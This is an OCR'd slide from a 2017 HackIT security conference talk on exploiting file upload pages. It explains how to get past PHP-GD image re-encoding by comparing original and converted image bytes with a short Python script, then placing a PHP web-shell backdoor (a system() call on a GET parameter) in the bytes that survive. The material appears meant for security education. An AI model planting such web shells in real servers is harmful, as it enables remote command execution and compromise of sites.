 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
2017 | CYBERSECURITY FORUM
Scenario 9
Validating the file content and missing the file-name.
Developer is passing the uploaded file to PHP-GD library to make sure that the uploaded file is an image and doesn't
contain meta-data, however, not validating the uploaded file name.
compare-images.py ×
12 src = sys.argv[1]
13 dest = sys.argv[2]
14 match_len = 26;
15 onlyfiles = [ f for f in listdir(src) if isfile(join(src,f)) ]
16
17 for File in onlyfiles:
18
19 found_flag = True
20 hex_parts = dict()
21 hex_parts2 = dict()
22
23 #check the file from src folder
24 f1 = open(join(src,File), 'rb')
25 data1 = binascii.hexlify(f1.read()) #Change the file to hex
26
27 #split the file to parts to the required length
28 parts = [data1[i:i+match_len] for i in range(0, len(data1), match_len)]
29
30 for part in parts:
31 hex_parts[part] = 1
32 f1.close()
33
34 #check the file from dest folder
35 f2 = open(join(dest,File), 'rb')
36 data2 = binascii.hexlify(f2.read())
37 parts = [data2[i:i+match_len] for i in range(0, len(data2), match_len)]
38 for part in parts:
39 hex_parts2[part] = 1
f2.close()
How to bypass:
• We get a normal image, convert it using the php-gd library
• Now we have 2 files, we convert it to hex and start searching for identical bytes
• When finding the identical bytes, we replace those bytes with out backdoor code (i.e.
<?system($GET['x']);?>)
Ukraine, Kharkiv - September 23, 2017
HackIT